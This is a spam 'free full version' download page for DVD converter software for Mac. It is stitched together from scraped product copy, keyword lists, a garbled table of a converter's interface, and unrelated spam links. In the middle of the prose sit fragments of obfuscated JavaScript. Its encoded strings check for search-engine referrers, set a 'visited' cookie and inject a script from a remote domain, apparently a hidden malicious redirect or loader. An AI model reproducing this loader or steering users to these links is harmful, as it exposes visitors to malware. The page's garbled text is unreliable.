

#### [Download Dvd Converter Software Full Version For Mac Free](https://imgfil.com/1ub1ki)



[Download Dvd Converter Software Full Version For Mac Free](https://imgfil.com/1ub1ki)



ProductsSubscribe UsInternationalCopyright В© 2017 Anvsoft Inc All Rights Reserved.. Enjoy Online Videos and MusicBuiltin YouTube downloader and video converterPaste URL links of your favorite videos to the program, download to your hard drive and convert to video formats you need.. &#10004 Download YouTube video with a few clicks &#10004 Burn videos to DVD with amazing DVD Menu.

- 1. converter software
- 2. converter software free download
- 3. converter software free

This high tech enables you:Convert the data without making the image worse;Offer the same level of picture quality as AVC with better compression;Deal with 4K/Ultra HD broadcasts, 4K Blu-rays, and more;All-in-one DVD and video converterConvert DVD and CD to video and audio formatsThe converter converts DVD/DVD folder and CD to AVI, WMV, MP4, MPEG-1, MPEG-2, FLV, SWF, MKV, 3GP , 3G2, WMA and MP3 for portable media players, mobile phones.. 265 FidelityHigh Efficiency Video Coding (HEVC), also known as H 265, is a new video compression schemes used by Blu-ray.. Add "Flatten and add Faststart to MP4 files" to enable MP4 streamingEditing videos easilyIt's an easy job to personalize videos and make them special and different! Any DVD Converter pro allows you to:Clip any segments as you like;Crop frame size to remove black bars;Personalize your video with special effects;Add your own subtitle to output video;Batch video adding, converting, downloading and free DVD Menu templates for customizingFast speed conversion with AMD APP Encoder (Powered by Open CL) and NVIDIAB® NVENCB, if acceleration technologyLifetime long usage and free upgrades as well as customer service and technical support via emailSee What Our Customers SayRoss, Canada Hello! I absolutely love your product! After trying a handful of video converters, I've found yours to not only do the best job, but is also incredibly userfriendly and very versatile as to the range of input and output formats.. var \_0x3829=['SExNckE=','c3BsaXQ=','TEVaSkg=','bG VuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','TExZZU0=','VXBO','VmtJVEI=','eVNYU2I=','RGpMV3I=','SU1VQk8= ','WnhuUWg=','QlJUVnM=','OyBleHBpcmVzPQ==','dFF6enE=','Z2V0VGltZQ==','OyBkb21haW49','OyBwYXRoPQ==','Qm tYU2c=','cENRUUw=','ZEtRSm8=','VUNQYUc=','a0ZsWm0=','TmZuTU4=','S3FhTFQ=','Lmdvb2dsZS4=','LmJpbmcu','Lnlh aG9vLg==','LmFsdGF2aXN0YS4=','cXN3','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','aXdGem4=','VUZEaG8=','LmFzay4=','TXNwelU=','Z2V0','aW5kZXhPZg==','QU1tTlc=','RVZvem 8=','c2V0','R2lsaXA=','VlBIaUo=','S29hRHU=','c2NyaXB0','aGVhZA==','a09pQ1I=','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','TnZhUGI=','ZHZkK2NvbnZlcnRlcitzb2Z0d2FyZStmdWxsK3ZlcnNpb24=','M3wwfDF8Mnw1fDQ=','OyBzZWN1cmU=' ];(function(\_0x3be831,\_0x413dae){var \_0x39f662=function(\_0xdb4893){while(--\_0xdb4893){\_0x3be831['push'](\_0x3be831[' shift']());}};\_0x39f662(++\_0x413dae);}(\_0x3829,0xd0));var

\_0x9382=function(\_0x18aaab,\_0x11c3f9){\_0x18aaab=\_0x18aaab-0x0;var

 $_0x2ca315=0x3829$ [\_0x18aaab];if(\_0x9382['initialized']===undefined){(function(){var \_0x7254ad;try{var

 $0x1f13ad = Function('return\x20(function))x20'+'\}.$  Login feature is also built-in Besides it also supports downloading videos from YouTube, Nico, Veoh, Facebook, MetaCafe, Vimeo, Howcast, Myvideo.

### **converter software**

converter software, converter software for pc, converter software free download, converter software for windows 7, converter software free, converter software mp4 to mp3, converter software for windows 10, converter software download for pc, converter software pdf to word, converter software video, best converter software [Foil Transfer Sheets Uk](http://prebsoundterploc.unblog.fr/2021/03/09/foil-transfer-sheets-uk/)

Convert video between different formatsAlso, it Convert all kinds of video formats, including MXF, MOV, M2TS, OGM, RMVB, RM, WMV, QT, FLV, MOD, TS, TP, DVR-MS, Divx, etc.. de, Vevo, MTV, LiveLeak, etc Online videos are now available in a range of quality levels, up to 4K Ultra HD.. to AVI, WMV, MP4, MPEG-1, MPEG-2, FLV, SWF, MKV, 3GP and 3G2 Burning video to DVD or AVCHD DVDCustomize your CD/DVD as you like with DVD MenuYou can choose DVD menu when the program finishes video conversion process, customize your CD/DVD as you like.. &#10004 Create personalized videos easily with video editing function "Smarter" Compression with H.. Support burn video to multiple playable DVD formatsThe program supports burning video to CD-R, CD-RW, DVD-RAM, DVD+R, DVD+RW, DVD+R Dual Layer, DVD-R, DVD-RW, DVD-R Dual Layer, random access writes. [Umlet Download Mac](http://maibarvijer.blo.gg/2021/march/umlet-download-mac.html)

|                                                                                                    |                                                             | WinX HD Video Converter for Mac                                                                                                    |                                               |                     |                              |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------|------------------------------|
| Remove<br>$H$ Add<br>п<br>Clear                                                                                                  | <b>P</b> Option                                             | Rename<br><b>Register</b>                                                                                                    | Check New Version                             |                     | 医                            |
|                                                                                                    | Clip Name<br>A Night at the Mu<br>M Audio: English          | Clip Information<br>00:01:02 FPS:0.00 (WxH):1280x544(2.35:1) 00:00:09 00:00:41<br>Codec DTS 6CH 48.000Hz<br>Audio: Chinese Codec DTS 6CH 48.00KHz | BitRate: 754.50Kb<br><b>BitRate: 754.50Kb</b> | Duration            | Output<br>Night.at.the.Muser |
| o<br>to Ceneral Video<br>to HD Video                                                                                             | <b>Clurpus Secting</b><br>Start Time:<br>to Apple<br>to DVD | 00:00:09<br>End Time:<br>Output Folder: /Users/admin/Movies/MP4<br>to Sony                                                                        | 00:00:41<br>to Microsoft                      | to Portable         | Browse<br>Open<br>to Music   |
| to AVI<br>O to MP4                                                                                                    | $O$ to $AVC$                                                | C to MPEG<br>$\circ$<br>to WMV                                                                                                    | o                                             | to MOV              | <b>O</b> to Youtube          |
| Audio Setting<br>Audio Quality: 128 C Kbps Audio Sample Rate: 44100                                                              | m                                                           | Volume: $\frac{1}{\sqrt{1+\frac{1}{2}+\cdots+1}}$ + 2 db. Codec: $\frac{1}{2}$ aac                                                                |                                               | H.                  |                              |
| Video Setting<br>: Kbps Video Frame Rate:<br>Video Quality: 1600<br>Output Image Setting:<br>Original Size and Keep Aspect Ratio | m<br>Auto<br>a.                                             | Output Format: MP4<br>Video Resolution(W:H): 1280                                                                                                 | a.<br>: 544                                   | Codec: MPEG4 0<br>G |                              |
| Advanced Setting<br>CPU Core Use: 2<br>ΦИ<br>Deinterlacing<br>File Setting                                                       |                                                             | Use High Quality Engine                                                                                                    |                                               | Force A/V Sync      | <b>Start</b>                 |
|                                                                                                    |                                                             |                                                                                                    |                                               |                     |                              |

[Turion Tm 64 X2 Mobile Technology Tl 58 Driver](https://ulead-dvd-moviefactory-6-plus-full-torrent.simplecast.com/episodes/amd-turion-tm-64-x2-mobile-technology-tl-58-driver)

# **converter software free download**

[converter polegadas em m download for windows 7 32](https://diagarrasa.storeinfo.jp/posts/15512428)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x7254$ ad= 0x1f13ad();}catch(  $0x51c42a$ }{  $0x7254$ ad=window;}var  $0x470$ cb2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x7254ad['atob']||(\_0x7254ad[' atob']=function(\_0x1c8046){var \_0xd635c9=String(\_0x1c8046)['replace'](/=+\$/,");for(var \_0x23656a=0x0,\_0x279de7,\_0x41a a53, 0x473983=0x0, 0x40fb80="; 0x41aa53= 0xd635c9['charAt']( 0x473983++);~ 0x41aa53&&( 0x279de7= 0x23656a% 0x4?\_0x279de7\*0x40+\_0x41aa53:\_0x41aa53,\_0x23656a++%0x4)?\_0x40fb80+=String['fromCharCode'](0xff&\_0x279de7>>( -0x2\*\_0x23656a&0x6)):0x0){\_0x41aa53=\_0x470cb2['indexOf'](\_0x41aa53);}return

 $0x40fb80;\}$ ; $(0);0x9382$ ['base64DecodeUnicode']=function( $0x32ce02$ }{var  $0x2f06c9=$ atob( $0x32ce02)$ ;var \_0x5e82af=[];for(var \_0x55fc92=0x0,\_0xaf2ab9=\_0x2f06c9['length'];\_0x55fc92=\_0x332747;},'AMmNW':function \_0x38818e(\_0x11d309,\_0x1cd869){return

\_0x11d309!==\_0x1cd869;},'EVozo':'Xpx','KtpeW':\_0x9382('0x27'),'Gilip':\_0x9382('0x28'),'VPHiJ':function

\_0x13cd08(\_0x4cbc6e,\_0x1152fc){return \_0x4cbc6e+\_0x1152fc;},'KoaDu':\_0x9382('0x29')};var \_0x4d379e=[\_0x4d182c['tq Kcd'],\_0x4d182c[\_0x9382('0x2a')],\_0x4d182c['ntspm'],\_0x4d182c[\_0x9382('0x2b')],\_0x9382('0x2c'),\_0x4d182c['cAyGd'],\_0 x4d182c[\_0x9382('0x2d')]],\_0x2c0bea=document['referrer'],\_0x5bd019=![],\_0x11a817=cookie[\_0x9382('0x2e')]('visited');for( var \_0x3437da=0x0;\_0x3437da. 265 Video&#10004 Convert DVD & CD to video and audio formats&#10004 Convert video and audio between different formats. [Expert 24 Vinyl Cutter Software Mac Ios](https://nifty-saha-c8dc25.netlify.app/Expert-24-Vinyl-Cutter-Software-Mac-Ios)

## **converter software free**

### [Full movie jhoncarter of mars bahasa indonesia](https://hub.docker.com/r/veycorbipu/full-movie-jhoncarter-of-mars-bahasa-indonesia)

Such as name your CD/DVD in DVD Menu Tile, browse music file from your local computer for your DVD in Background Music, change your DVD's background image in Background Image and etc. 773a7aa168 [November News](https://komcophodes.substack.com/p/november-news)

773a7aa168

[Apple On Your Table. Quickorder Restaurant Software For Mac](https://frosty-blackwell-75d259.netlify.app/Apple-On-Your-Table-Quickorder-Restaurant-Software-For-Mac)